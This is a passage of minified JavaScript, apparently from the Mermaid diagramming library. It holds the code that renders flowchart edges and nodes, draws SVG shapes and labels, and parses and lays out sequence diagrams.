point",o[o.length-1],l,l.intersect(o[o.length-1])),o.push(l.intersect(o[o.length-1]))),n.toCluster){var h;f.trace("edge",n),f.trace("to cluster",r[n.toCluster]),o=[];var d=!1;n.points.forEach((function(t){var e=r[n.toCluster].node;if(Ve(e,t)||d)d||o.push(t);else{f.trace("inside",n.toCluster,t,h);var i=He(e,h,t),a=!1;o.forEach((function(t){a=a||t.x===i.x&&t.y===i.y})),o.find((function(t){return t.x===i.x&&t.y===i.y}))?f.warn("no intersect",i,o):o.push(i),d=!0}h=t})),c=!0}if(n.fromCluster){f.trace("edge",n),f.warn("from cluster",r[n.fromCluster]);for(var p,g=[],y=!1,v=o.length-1;v>=0;v--){var m=o[v],b=r[n.fromCluster].node;if(Ve(b,m)||y)f.trace("Outside point",m),y||g.unshift(m);else{f.warn("inside",n.fromCluster,m,b);var x=He(b,p,m);g.unshift(x),y=!0}p=m}o=g,c=!0}var _,k=o.filter((function(t){return!Number.isNaN(t.y)})),w=Object(s.line)().x((function(t){return t.x})).y((function(t){return t.y})).curve(s.curveBasis);switch(n.thickness){case"normal":_="edge-thickness-normal";break;case"thick":_="edge-thickness-thick";break;default:_=""}switch(n.pattern){case"solid":_+=" edge-pattern-solid";break;case"dotted":_+=" edge-pattern-dotted";break;case"dashed":_+=" edge-pattern-dashed"}var E=t.append("path").attr("d",w(k)).attr("id",n.id).attr("class"," "+_+(n.classes?" "+n.classes:"")),T="";switch(mt().state.arrowMarkerAbsolute&&(T=(T=(T=window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search).replace(/\(/g,"\\(")).replace(/\)/g,"\\)")),f.info("arrowTypeStart",n.arrowTypeStart),f.info("arrowTypeEnd",n.arrowTypeEnd),n.arrowTypeStart){case"arrow_cross":E.attr("marker-start","url("+T+"#"+i+"-crossStart)");break;case"arrow_point":E.attr("marker-start","url("+T+"#"+i+"-pointStart)");break;case"arrow_barb":E.attr("marker-start","url("+T+"#"+i+"-barbStart)");break;case"arrow_circle":E.attr("marker-start","url("+T+"#"+i+"-circleStart)");break;case"aggregation":E.attr("marker-start","url("+T+"#"+i+"-aggregationStart)");break;case"extension":E.attr("marker-start","url("+T+"#"+i+"-extensionStart)");break;case"composition":E.attr("marker-start","url("+T+"#"+i+"-compositionStart)");break;case"dependency":E.attr("marker-start","url("+T+"#"+i+"-dependencyStart)")}switch(n.arrowTypeEnd){case"arrow_cross":E.attr("marker-end","url("+T+"#"+i+"-crossEnd)");break;case"arrow_point":E.attr("marker-end","url("+T+"#"+i+"-pointEnd)");break;case"arrow_barb":E.attr("marker-end","url("+T+"#"+i+"-barbEnd)");break;case"arrow_circle":E.attr("marker-end","url("+T+"#"+i+"-circleEnd)");break;case"aggregation":E.attr("marker-end","url("+T+"#"+i+"-aggregationEnd)");break;case"extension":E.attr("marker-end","url("+T+"#"+i+"-extensionEnd)");break;case"composition":E.attr("marker-end","url("+T+"#"+i+"-compositionEnd)");break;case"dependency":E.attr("marker-end","url("+T+"#"+i+"-dependencyEnd)")}if(c)return o}(u,t,e,_e,r,n);!function(t,e){if(f.info("Moving label",t.id,t.label,We[t.id]),t.label){var n=We[t.id],r=t.x,i=t.y;if(e){var a=U.calcLabelPosition(e);r=a.x,i=a.y}n.attr("transform","translate("+r+", "+i+")")}}(e,i)})),o},qe=function(t,e,n,r,i){ye(t,n,r,i),Ye={},We={},$e={},ke={},we={},_e={},f.warn("Graph before:",W.a.json.write(e)),Se(e),f.warn("Graph after:",W.a.json.write(e)),f.warn("Graph ever  after:",e.graph()),Ge(t,e,r)},Xe={},Ze=function(t,e,n){var r=Object(s.select)('[id="'.concat(n,'"]'));Object.keys(t).forEach((function(n){var i=t[n],a="default";i.classes.length>0&&(a=i.classes.join(" "));var o,s=N(i.styles),c=void 0!==i.text?i.text:i.id;if(mt().flowchart.htmlLabels){var u={label:c.replace(/fa[lrsb]?:fa-[\w-]+/g,(function(t){return"<i class='".concat(t.replace(":"," "),"'></i>")}))};(o=Gt()(r,u).node()).parentNode.removeChild(o)}else{var l=document.createElementNS("http://www.w3.org/2000/svg","text");l.setAttribute("style",s.labelStyle.replace("color:","fill:"));for(var h=c.split(x.lineBreakRegex),d=0;d<h.length;d++){var p=document.createElementNS("http://www.w3.org/2000/svg","tspan");p.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),p.setAttribute("dy","1em"),p.setAttribute("x","1"),p.textContent=h[d],l.appendChild(p)}o=l}var g=0,y="";switch(i.type){case"round":g=5,y="rect";break;case"square":y="rect";break;case"diamond":y="question";break;case"hexagon":y="hexagon";break;case"odd":y="rect_left_inv_arrow";break;case"lean_right":y="lean_right";break;case"lean_left":y="lean_left";break;case"trapezoid":y="trapezoid";break;case"inv_trapezoid":y="inv_trapezoid";break;case"odd_right":y="rect_left_inv_arrow";break;case"circle":y="circle";break;case"ellipse":y="ellipse";break;case"stadium":y="stadium";break;case"subroutine":y="subroutine";break;case"cylinder":y="cylinder";break;case"group":y="rect";break;default:y="rect"}e.setNode(i.id,{labelStyle:s.labelStyle,shape:y,labelText:c,rx:g,ry:g,class:a,style:s.style,id:i.id,width:"group"===i.type?500:void 0,type:i.type,padding:mt().flowchart.padding}),f.info("setNode",{labelStyle:s.labelStyle,shape:y,labelText:c,rx:g,ry:g,class:a,style:s.style,id:i.id,width:"group"===i.type?500:void 0,type:i.type,padding:mt().flowchart.padding})}))},Je=function(t,e){var n,r,i=0;if(void 0!==t.defaultStyle){var a=N(t.defaultStyle);n=a.style,r=a.labelStyle}t.forEach((function(a){i++;var o="L-"+a.start+"-"+a.end,c="LS-"+a.start,u="LE-"+a.end,l={};switch(l.minlen=a.length||1,"arrow_open"===a.type?l.arrowhead="none":l.arrowhead="normal",l.arrowTypeStart="arrow_open",l.arrowTypeEnd="arrow_open",a.type){case"double_arrow_cross":l.arrowTypeStart="arrow_cross";case"arrow_cross":l.arrowTypeEnd="arrow_cross";break;case"double_arrow_point":l.arrowTypeStart="arrow_point";case"arrow_point":l.arrowTypeEnd="arrow_point";break;case"double_arrow_circle":l.arrowTypeStart="arrow_circle";case"arrow_circle":l.arrowTypeEnd="arrow_circle"}var h="",f="";if(void 0!==a.style){var d=N(a.style);h=d.style,f=d.labelStyle}else switch(a.stroke){case"normal":h="fill:none",void 0!==n&&(h=n),void 0!==r&&(f=r),l.thickness="normal",l.pattern="solid";break;case"dotted":l.thickness="normal",l.pattern="dotted";break;case"thick":l.thickness="thick",l.pattern="solid"}l.style=h,l.labelStyle=f,void 0!==a.interpolate?l.curve=O(a.interpolate,s.curveLinear):void 0!==t.defaultInterpolate?l.curve=O(t.defaultInterpolate,s.curveLinear):l.curve=O(Xe.curve,s.curveLinear),void 0===a.text?void 0!==a.style&&(l.arrowheadStyle="fill: #333"):(l.arrowheadStyle="fill: #333",l.labelpos="c",mt().flowchart.htmlLabels,l.labelType="text",l.label=a.text.replace(x.lineBreakRegex,"\n"),void 0===a.style&&(l.style=l.style||"stroke: #333; stroke-width: 1.5px;fill:none"),l.labelStyle=l.labelStyle.replace("color:","fill:")),l.id=o,l.classes="flowchart-link "+c+" "+u,e.setEdge(a.start,a.end,l,i)}))},Qe=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Xe[e[n]]=t[e[n]]},Ke=function(t,e){f.info("Drawing flowchart"),zt.clear();var n=$t.a.parser;n.yy=zt,n.parse(t);var r=zt.getDirection();void 0===r&&(r="TD");var i,a=mt().flowchart,o=a.nodeSpacing||50,c=a.rankSpacing||50,u=new W.a.Graph({multigraph:!0,compound:!0}).setGraph({rankdir:r,nodesep:o,ranksep:c,marginx:8,marginy:8}).setDefaultEdgeLabel((function(){return{}})),l=zt.getSubGraphs();f.info("Subgraphs - ",l);for(var h=l.length-1;h>=0;h--)i=l[h],f.info("Subgraph - ",i),zt.addVertex(i.id,i.title,"group",void 0,i.classes);var d=zt.getVertices(),p=zt.getEdges();f.info(p);var g=0;for(g=l.length-1;g>=0;g--){i=l[g],Object(s.selectAll)("cluster").append("text");for(var y=0;y<i.nodes.length;y++)u.setParent(i.nodes[y],i.id)}Ze(d,u,e),Je(p,u);var v=Object(s.select)('[id="'.concat(e,'"]'));v.attr("xmlns:xlink","http://www.w3.org/1999/xlink");var m=Object(s.select)("#"+e+" g");qe(m,u,["point","circle","cross"],"flowchart",e),m.selectAll("g.node").attr("title",(function(){return zt.getTooltip(this.id)}));var b=a.diagramPadding,x=v.node().getBBox(),_=x.width+2*b,k=x.height+2*b;if(f.debug("new ViewBox 0 0 ".concat(_," ").concat(k),"translate(".concat(b-u._label.marginx,", ").concat(b-u._label.marginy,")")),a.useMaxWidth?(v.attr("width","100%"),v.attr("style","max-width: ".concat(_,"px;"))):(v.attr("height",k),v.attr("width",_)),v.attr("viewBox","0 0 ".concat(_," ").concat(k)),v.select("g").attr("transform","translate(".concat(b-u._label.marginx,", ").concat(b-x.y,")")),zt.indexNodes("subGraph"+g),!a.htmlLabels)for(var w=document.querySelectorAll('[id="'+e+'"] .edgeLabel .label'),E=0;E<w.length;E++){var T=w[E],C=T.getBBox(),A=document.createElementNS("http://www.w3.org/2000/svg","rect");A.setAttribute("rx",0),A.setAttribute("ry",0),A.setAttribute("width",C.width),A.setAttribute("height",C.height),T.insertBefore(A,T.firstChild)}Object.keys(d).forEach((function(t){var n=d[t];if(n.link){var r=Object(s.select)("#"+e+' [id="'+t+'"]');if(r){var i=document.createElementNS("http://www.w3.org/2000/svg","a");i.setAttributeNS("http://www.w3.org/2000/svg","class",n.classes.join(" ")),i.setAttributeNS("http://www.w3.org/2000/svg","href",n.link),i.setAttributeNS("http://www.w3.org/2000/svg","rel","noopener"),n.linkTarget&&i.setAttributeNS("http://www.w3.org/2000/svg","target",n.linkTarget);var a=r.insert((function(){return i}),":first-child"),o=r.select(".label-container");o&&a.append((function(){return o.node()}));var c=r.select(".label");c&&a.append((function(){return c.node()}))}}}))},tn=function(t,e){var n=t.append("rect");return n.attr("x",e.x),n.attr("y",e.y),n.attr("fill",e.fill),n.attr("stroke",e.stroke),n.attr("width",e.width),n.attr("height",e.height),n.attr("rx",e.rx),n.attr("ry",e.ry),void 0!==e.class&&n.attr("class",e.class),n},en=function(t,e){var n=0,r=0,i=e.wrap?e.text.split(x.lineBreakRegex):[e.text.replace(x.lineBreakRegex," ")],a=[],o=0,s=function(){return e.y};if(void 0!==e.valign&&void 0!==e.textMargin&&e.textMargin>0)switch(e.valign){case"top":case"start":s=function(){return Math.round(e.y+e.textMargin)};break;case"middle":case"center":s=function(){return Math.round(e.y+(n+r+e.textMargin)/2)};break;case"bottom":case"end":s=function(){return Math.round(e.y+(n+r+2*e.textMargin)-e.textMargin)}}if(void 0!==e.anchor&&void 0!==e.textMargin&&void 0!==e.width)switch(e.anchor){case"left":case"start":e.x=Math.round(e.x+e.textMargin),e.anchor="start",e.dominantBaseline="text-after-edge",e.alignmentBaseline="middle";break;case"middle":case"center":e.x=Math.round(e.x+e.width/2),e.anchor="middle",e.dominantBaseline="middle",e.alignmentBaseline="middle";break;case"right":case"end":e.x=Math.round(e.x+e.width-e.textMargin),e.anchor="end",e.dominantBaseline="text-before-edge",e.alignmentBaseline="middle"}for(var c=0;c<i.length;c++){var u=i[c];void 0!==e.textMargin&&0===e.textMargin&&void 0!==e.fontSize&&(o=c*e.fontSize);var l=t.append("text");if(l.attr("x",e.x),l.attr("y",s()),void 0!==e.anchor&&l.attr("text-anchor",e.anchor).attr("dominant-baseline",e.dominantBaseline).attr("alignment-baseline",e.alignmentBaseline),void 0!==e.fontFamily&&l.style("font-family",e.fontFamily),void 0!==e.fontSize&&l.style("font-size",e.fontSize),void 0!==e.fontWeight&&l.style("font-weight",e.fontWeight),void 0!==e.fill&&l.attr("fill",e.fill),void 0!==e.class&&l.attr("class",e.class),void 0!==e.dy?l.attr("dy",e.dy):0!==o&&l.attr("dy",o),e.tspan){var h=l.append("tspan");h.attr("x",e.x),void 0!==e.fill&&h.attr("fill",e.fill),h.text(u)}else l.text(u);void 0!==e.valign&&void 0!==e.textMargin&&e.textMargin>0&&(r+=(l._groups||l)[0][0].getBBox().height,n=r),a.push(l)}return a},nn=function(t,e){var n,r,i,a,o,s=t.append("polygon");return s.attr("points",(n=e.x,r=e.y,i=e.width,a=e.height,n+","+r+" "+(n+i)+","+r+" "+(n+i)+","+(r+a-(o=7))+" "+(n+i-1.2*o)+","+(r+a)+" "+n+","+(r+a))),s.attr("class","labelBox"),e.y=e.y+e.height/2,en(t,e),s},rn=-1,an=function(){return{x:0,y:0,fill:void 0,anchor:void 0,style:"#666",width:void 0,height:void 0,textMargin:0,rx:0,ry:0,tspan:!0,valign:void 0}},on=function(){return{x:0,y:0,fill:"#EDF2AE",stroke:"#666",width:100,anchor:"start",height:100,rx:0,ry:0}},sn=function(){function t(t,e,n,i,a,o,s){r(e.append("text").attr("x",n+a/2).attr("y",i+o/2+5).style("text-anchor","middle").text(t),s)}function e(t,e,n,i,a,o,s,c){for(var u=c.actorFontSize,l=c.actorFontFamily,h=c.actorFontWeight,f=t.split(x.lineBreakRegex),d=0;d<f.length;d++){var p=d*u-u*(f.length-1)/2,g=e.append("text").attr("x",n+a/2).attr("y",i).style("text-anchor","middle").style("font-size",u).style("font-weight",h).style("font-family",l);g.append("tspan").attr("x",n+a/2).attr("dy",p).text(f[d]),g.attr("y",i+o/2).attr("dominant-baseline","central").attr("alignment-baseline","central"),r(g,s)}}function n(t,n,i,a,o,s,c,u){var l=n.append("switch"),h=l.append("foreignObject").attr("x",i).attr("y",a).attr("width",o).attr("height",s).append("div").style("display","table").style("height","100%").style("width","100%");h.append("div").style("display","table-cell").style("text-align","center").style("vertical-align","middle").text(t),e(t,l,i,a,o,s,c,u),r(h,c)}function r(t,e){for(var n in e)e.hasOwnProperty(n)&&t.attr(n,e[n])}return function(r){return"fo"===r.textPlacement?n:"old"===r.textPlacement?t:e}}(),cn={drawRect:tn,drawText:en,drawLabel:nn,drawActor:function(t,e,n){var r=e.x+e.width/2,i=t.append("g");0===e.y&&(rn++,i.append("line").attr("id","actor"+rn).attr("x1",r).attr("y1",5).attr("x2",r).attr("y2",2e3).attr("class","actor-line").attr("stroke-width","0.5px").attr("stroke","#999"));var a=on();a.x=e.x,a.y=e.y,a.fill="#eaeaea",a.width=e.width,a.height=e.height,a.class="actor",a.rx=3,a.ry=3,tn(i,a),sn(n)(e.description,i,a.x,a.y,a.width,a.height,{class:"actor"},n)},anchorElement:function(t){return t.append("g")},drawActivation:function(t,e,n,r,i){var a=on(),o=e.anchored;a.x=e.startx,a.y=e.starty,a.class="activation"+i%3,a.width=e.stopx-e.startx,a.height=n-e.starty,tn(o,a)},drawLoop:function(t,e,n,r){var i=r.boxMargin,a=r.boxTextMargin,o=r.labelBoxHeight,s=r.labelBoxWidth,c=r.messageFontFamily,u=r.messageFontSize,l=r.messageFontWeight,h=t.append("g"),f=function(t,e,n,r){return h.append("line").attr("x1",t).attr("y1",e).attr("x2",n).attr("y2",r).attr("class","loopLine")};f(e.startx,e.starty,e.stopx,e.starty),f(e.stopx,e.starty,e.stopx,e.stopy),f(e.startx,e.stopy,e.stopx,e.stopy),f(e.startx,e.starty,e.startx,e.stopy),void 0!==e.sections&&e.sections.forEach((function(t){f(e.startx,t.y,e.stopx,t.y).style("stroke-dasharray","3, 3")}));var d=an();d.text=n,d.x=e.startx,d.y=e.starty,d.fontFamily=c,d.fontSize=u,d.fontWeight=l,d.anchor="middle",d.valign="middle",d.tspan=!1,d.width=s||50,d.height=o||20,d.textMargin=a,d.class="labelText",nn(h,d),(d=an()).text=e.title,d.x=e.startx+s/2+(e.stopx-e.startx)/2,d.y=e.starty+i+a,d.anchor="middle",d.valign="middle",d.textMargin=a,d.class="loopText",d.fontFamily=c,d.fontSize=u,d.fontWeight=l,d.wrap=!0;var p=en(h,d);return void 0!==e.sectionTitles&&e.sectionTitles.forEach((function(t,n){if(t.message){d.text=t.message,d.x=e.startx+(e.stopx-e.startx)/2,d.y=e.sections[n].y+i+a,d.class="loopText",d.anchor="middle",d.valign="middle",d.tspan=!1,d.fontFamily=c,d.fontSize=u,d.fontWeight=l,d.wrap=e.wrap,p=en(h,d);var r=Math.round(p.map((function(t){return(t._groups||t)[0][0].getBBox().height})).reduce((function(t,e){return t+e})));e.sections[n].height+=r-(i+a)}})),e.height=Math.round(e.stopy-e.starty),h},drawBackgroundRect:function(t,e){tn(t,{x:e.startx,y:e.starty,width:e.stopx-e.startx,height:e.stopy-e.starty,fill:e.fill,class:"rect"}).lower()},insertArrowHead:function(t){t.append("defs").append("marker").attr("id","arrowhead").attr("refX",5).attr("refY",2).attr("markerWidth",6).attr("markerHeight",4).attr("orient","auto").append("path").attr("d","M 0,0 V 4 L6,2 Z")},insertSequenceNumber:function(t){t.append("defs").append("marker").attr("id","sequencenumber").attr("refX",15).attr("refY",15).attr("markerWidth",60).attr("markerHeight",40).attr("orient","auto").append("circle").attr("cx",15).attr("cy",15).attr("r",6)},insertArrowCrossHead:function(t){var e=t.append("defs").append("marker").attr("id","crosshead").attr("markerWidth",15).attr("markerHeight",8).attr("orient","auto").attr("refX",16).attr("refY",4);e.append("path").attr("fill","black").attr("stroke","#000000").style("stroke-dasharray","0, 0").attr("stroke-width","1px").attr("d","M 9,2 V 6 L16,4 Z"),e.append("path").attr("fill","none").attr("stroke","#000000").style("stroke-dasharray","0, 0").attr("stroke-width","1px").attr("d","M 0,1 L 6,7 M 6,1 L 0,7")},getTextObj:an,getNoteRect:on},un=n(2),ln=n.n(un),hn=void 0,fn={},dn=[],pn=[],gn="",yn=!1,vn=!1,mn=!1,bn=function(t,e,n){var r=fn[t];r&&e===r.name&&null==n||(null!=n&&null!=n.text||(n={text:e,wrap:null}),fn[t]={name:e,description:n.text,wrap:void 0===n.wrap&&kn()||!!n.wrap,prevActor:hn},hn&&fn[hn]&&(fn[hn].nextActor=t),hn=t)},xn=function(t){var e,n=0;for(e=0;e<dn.length;e++)dn[e].type===wn.ACTIVE_START&&dn[e].from.actor===t&&n++,dn[e].type===wn.ACTIVE_END&&dn[e].from.actor===t&&n--;return n},_n=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{text:void 0,wrap:void 0},r=arguments.length>3?arguments[3]:void 0;if(r===wn.ACTIVE_END){var i=xn(t.actor);if(i<1){var a=new Error("Trying to inactivate an inactive participant ("+t.actor+")");throw a.hash={text:"->>-",token:"->>-",line:"1",loc:{first_line:1,last_line:1,first_column:1,last_column:1},expected:["'ACTIVE_PARTICIPANT'"]},a}}return dn.push({from:t,to:e,message:n.text,wrap:void 0===n.wrap&&kn()||!!n.wrap,type:r}),!0},kn=function(){return mn},wn={SOLID:0,DOTTED:1,NOTE:2,SOLID_CROSS:3,DOTTED_CROSS:4,SOLID_OPEN:5,DOTTED_OPEN:6,LOOP_START:10,LOOP_END:11,ALT_START:12,ALT_ELSE:13,ALT_END:14,OPT_START:15,OPT_END:16,ACTIVE_START:17,ACTIVE_END:18,PAR_START:19,PAR_AND:20,PAR_END:21,RECT_START:22,RECT_END:23},En=function(t,e,n){var r={actor:t,placement:e,message:n.text,wrap:void 0===n.wrap&&kn()||!!n.wrap},i=[].concat(t,t);pn.push(r),dn.push({from:i[0],to:i[1],message:n.text,wrap:void 0===n.wrap&&kn()||!!n.wrap,type:wn.NOTE,placement:e})},Tn=function(t){gn=t.text,yn=void 0===t.wrap&&kn()||!!t.wrap},Cn={addActor:bn,addMessage:function(t,e,n,r){dn.push({from:t,to:e,message:n.text,wrap:void 0===n.wrap&&kn()||!!n.wrap,answer:r})},addSignal:_n,autoWrap:kn,setWrap:function(t){mn=t},enableSequenceNumbers:function(){vn=!0},showSequenceNumbers:function(){return vn},getMessages:function(){return dn},getActors:function(){return fn},getActor:function(t){return fn[t]},getActorKeys:function(){return Object.keys(fn)},getTitle:function(){return gn},parseDirective:function(t,e,n){Lo.parseDirective(this,t,e,n)},getConfig:function(){return mt().sequence},getTitleWrapped:function(){return yn},clear:function(){fn={},dn=[]},parseMessage:function(t){var e=t.trim(),n={text:e.replace(/^[:]?(?:no)?wrap:/,"").trim(),wrap:null===e.match(/^[:]?(?:no)?wrap:/)?x.hasBreaks(e)||void 0:null!==e.match(/^[:]?wrap:/)||null===e.match(/^[:]?nowrap:/)&&void 0};return f.debug("parseMessage:",n),n},LINETYPE:wn,ARROWTYPE:{FILLED:0,OPEN:1},PLACEMENT:{LEFTOF:0,RIGHTOF:1,OVER:2},addNote:En,setTitle:Tn,apply:function t(e){if(e instanceof Array)e.forEach((function(e){t(e)}));else switch(e.type){case"addActor":bn(e.actor,e.actor,e.description);break;case"activeStart":case"activeEnd":_n(e.actor,void 0,void 0,e.signalType);break;case"addNote":En(e.actor,e.placement,e.text);break;case"addMessage":_n(e.from,e.to,e.msg,e.signalType);break;case"loopStart":_n(void 0,void 0,e.loopText,e.signalType);break;case"loopEnd":_n(void 0,void 0,void 0,e.signalType);break;case"rectStart":_n(void 0,void 0,e.color,e.signalType);break;case"rectEnd":_n(void 0,void 0,void 0,e.signalType);break;case"optStart":_n(void 0,void 0,e.optText,e.signalType);break;case"optEnd":_n(void 0,void 0,void 0,e.signalType);break;case"altStart":case"else":_n(void 0,void 0,e.altText,e.signalType);break;case"altEnd":_n(void 0,void 0,void 0,e.signalType);break;case"setTitle":Tn(e.text);break;case"parStart":case"and":_n(void 0,void 0,e.parText,e.signalType);break;case"parEnd":_n(void 0,void 0,void 0,e.signalType)}}};un.parser.yy=Cn;var An={},Sn={data:{startx:void 0,stopx:void 0,starty:void 0,stopy:void 0},verticalPos:0,sequenceItems:[],activations:[],models:{getHeight:function(){return Math.max.apply(null,0===this.actors.length?[0]:this.actors.map((function(t){return t.height||0})))+(0===this.loops.length?0:this.loops.map((function(t){return t.height||0})).reduce((function(t,e){return t+e})))+(0===this.messages.length?0:this.messages.map((function(t){return t.height||0})).reduce((function(t,e){return t+e})))+(0===this.notes.length?0:this.notes.map((function(t){return t.height||0})).reduce((function(t,e){return t+e})))},clear:function(){this.actors=[],this.loops=[],this.messages=[],this.notes=[]},addActor:function(t){this.actors.push(t)},addLoop:function(t){this.loops.push(t)},addMessage:function(t){this.messages.push(t)},addNote:function(t){this.notes.push(t)},lastActor:function(){return this.actors[this.actors.length-1]},lastLoop:function(){return this.loops[this.loops.length-1]},lastMessage:function(){return this.messages[this.messages.length-1]},lastNote:function(){return this.notes[this.notes.length-1]},actors:[],loops:[],messages:[],notes:[]},init:function(){this.sequenceItems=[],this.activations=[],this.models.clear(),this.data={startx:void 0,stopx:void 0,starty:void 0,stopy:void 0},this.verticalPos=0,Bn(un.parser.yy.getConfig())},updateVal:function(t,e,n,r){void 0===t[e]?t[e]=n:t[e]=r(n,t[e])},updateBounds:function(t,e,n,r){var i=this,a=0;function o(o){return function(s){a++;var c=i.sequenceItems.length-a+1;i.updateVal(s,"starty",e-c*An.boxMargin,Math.min),i.updateVal(s,"stopy",r+c*An.boxMargin,Math.max),i.updateVal(Sn.data,"startx",t-c*An.boxMargin,Math.min),i.updateVal(Sn.data,"stopx",n+c*An.boxMargin,Math.max),"activation"!==o&&(i.updateVal(s,"startx",t-c*An.boxMargin,Math.min),i.updateVal(s,"stopx",n+c*An.boxMargin,Math.max),i.updateVal(Sn.data,"starty",e-c*An.boxMargin,Math.min),i.updateVal(Sn.data,"stopy",r+c*An.boxMargin,Math.max))}}this.sequenceItems.forEach(o()),this.activations.forEach(o("activation"))},insert:function(t,e,n,r){var i=Math.min(t,n),a=Math.max(t,n),o=Math.min(e,r),s=Math.max(e,r);this.updateVal(Sn.data,"startx",i,Math.min),this.updateVal(Sn.data,"starty",o,Math.min),this.updateVal(Sn.data,"stopx",a,Math.max),this.updateVal(Sn.data,"stopy",s,Math.max),this.updateBounds(i,o,a,s)},newActivation:function(t,e,n){var r=n[t.from.actor],i=Ln(t.from.actor).length||0,a=r.x+r.width/2+(i-1)*An.activationWidth/2;this.activations.push({startx:a,starty:this.verticalPos+2,stopx:a+An.activationWidth,stopy:void 0,actor:t.from.actor,anchored:cn.anchorElement(e)})},endActivation:function(t){var e=this.activations.map((function(t){return t.actor})).lastIndexOf(t.from.actor);return this.activations.splice(e,1)[0]},createLoop:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{message:void 0,wrap:!1,width:void 0},e=arguments.length>1?arguments[1]:void 0;return{startx:void 0,starty:this.verticalPos,stopx:void 0,stopy:void 0,title:t.message,wrap:t.wrap,width:t.width,height:0,fill:e}},newLoop:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{message:void 0,wrap:!1,width:void 0},e=arguments.length>1?arguments[1]:void 0;this.sequenceItems.push(this.createLoop(t,e))},endLoop:function(){return this.sequenceItems.pop()},addSectionToLoop:function(t){var e=this.sequenceItems.pop();e.sections=e.sections||[],e.sectionTitles=e.sectionTitles||[],e.sections.push({y:Sn.getVerticalPos(),height:0}),e.sectionTitles.push(t),this.sequenceItems.push(e)},bumpVerticalPos:function(t){this.verticalPos=this.verticalPos+t,this.data.stopy=this.verticalPos},getVerticalPos:function(){return this.verticalPos},getBounds:function(){return console.log("here",this.data),{bounds:this.data,models:this.models}}},Mn=function(t){return{fontFamily:t.messageFontFamily,fontSize:t.messageFontSize,fontWeight:t.messageFontWeight}},On=function(t){return{fontFamily:t.noteFontFamily,fontSize:t.noteFontSize,fontWeight:t.noteFontWeight}},Dn=function(t){return{fontFamily:t.actorFontFamily,fontSize:t.actorFontSize,fontWeight:t.actorFontWeight}},Nn=function(t,e,n,r){for(var i=0,a=0,o=0;o<n.length;o++){var s=e[n[o]];s.width=s.width||An.width,s.height=Math.max(s.height||An.height,An.height),s.margin=s.margin||An.actorMargin,s.x=i+a,s.y=r,cn.drawActor(t,s,An),Sn.insert(s.x,r,s.x+s.width,s.height),i+=s.width,a+=s.margin,Sn.models.addActor(s)}Sn.bumpVerticalPos(An.height)},Bn=function(t){P(An,t),t.fontFamily&&(An.actorFontFamily=An.noteFontFamily=An.messageFontFamily=t.fontFamily),t.fontSize&&(An.actorFontSize=An.noteFontSize=An.messageFontSize=t.fontSize),t.fontWeight&&(An.actorFontWeight=An.noteFontWeight=An.messageFontWeight=t.fontWeight)},Ln=function(t){return Sn.activations.filter((function(e){return e.actor===t}))},Fn=function(t,e){var n=e[t],r=Ln(t);return[r.reduce((function(t,e){return Math.min(t,e.startx)}),n.x+n.width/2),r.reduce((function(t,e){return Math.max(t,e.stopx)}),n.x+n.width/2)]};function Pn(t,e,n,r,i){Sn.bumpVerticalPos(n);var a=r;if(e.id&&e.message&&t[e.id]){var o=t[e.id].width,s=Mn(An);e.message=U.wrapLabel("[".concat(e.message,"]"),o-2*An.wrapPadding,s),e.width=o,e.wrap=!0;var c=U.calculateTextDimensions(e.message,s),u=Math.max(c.height,An.labelBoxHeight);a=r+u,f.debug("".concat(u," - ").concat(e.message))}i(e),Sn.bumpVerticalPos(a)}var In=function(t,e){var n={};return e.forEach((function(e){if(t[e.to]&&t[e.from]){var r=t[e.to];if(e.placement===un.parser.yy.PLACEMENT.LEFTOF&&!r.prevActor)return;if(e.placement===un.parser.yy.PLACEMENT.RIGHTOF&&!r.nextActor)return;var i=void 0!==e.placement,a=!i,o=i?On(An):Mn(An),s=e.wrap?U.wrapLabel(e.message,An.width-2*An.wrapPadding,o):e.message,c=U.calculateTextDimensions(s,o).width+2*An.wrapPadding;a&&e.from===r.nextActor?n[e.to]=Math.max(n[e.to]||0,c):a&&e.from===r.prevActor?n[e.from]=Math.max(n[e.from]||0,c):a&&e.from===e.to?(n[e.from]=Math.max(n[e.from]||0,c/2),n[e.to]=Math.max(n[e.to]||0,c/2)):e.placement===un.parser.yy.PLACEMENT.RIGHTOF?n[e.from]=Math.max(n[e.from]||0,c):e.placement===un.parser.yy.PLACEMENT.LEFTOF?n[r.prevActor]=Math.max(n[r.prevActor]||0,c):e.placement===un.parser.yy.PLACEMENT.OVER&&(r.prevActor&&(n[r.prevActor]=Math.max(n[r.prevActor]||0,c/2)),r.nextActor&&(n[e.from]=Math.max(n[e.from]||0,c/2)))}})),f.debug("maxMessageWidthPerActor:",n),n},jn=function(t,e){var n=0;for(var r in Object.keys(t).forEach((function(e){var r=t[e];r.wrap&&(r.description=U.wrapLabel(r.description,An.width-2*An.wrapPadding,Dn(An)));var i=U.calculateTextDimensions(r.description,Dn(An));r.width=r.wrap?An.width:Math.max(An.width,i.width+2*An.wrapPadding),r.height=r.wrap?Math.max(i.height,An.height):An.height,n=Math.max(n,r.height)})),e){var i=t[r];if(i){var a=t[i.nextActor];if(a){var o=e[r]+An.actorMargin-i.width/2-a.width/2;i.margin=Math.max(o,An.actorMargin)}}}return Math.max(n,An.height)},Rn=function(t,e){var n,r,i,a={},o=[];return t.forEach((function(t){switch(t.id=U.random({length:10}),t.type){case un.parser.yy.LINETYPE.LOOP_START:case un.parser.yy.LINETYPE.ALT_START:case un.parser.yy.LINETYPE.OPT_START:case un.parser.yy.LINETYPE.PAR_START:o.push({id:t.id,msg:t.message,from:Number.MAX_SAFE_INTEGER,to:Number.MIN_SAFE_INTEGER,width:0});break;case un.parser.yy.LINETYPE.ALT_ELSE:case un.parser.yy.LINETYPE.PAR_AND:t.message&&(n=o.pop(),a[n.id]=n,a[t.id]=n,o.push(n));break;case un.parser.yy.LINETYPE.LOOP_END:case un.parser.yy.LINETYPE.ALT_END:case un.parser.yy.LINETYPE.OPT_END:case un.parser.yy.LINETYPE.PAR_END:n=o.pop(),a[n.id]=n;break;case un.parser.yy.LINETYPE.ACTIVE_START:var 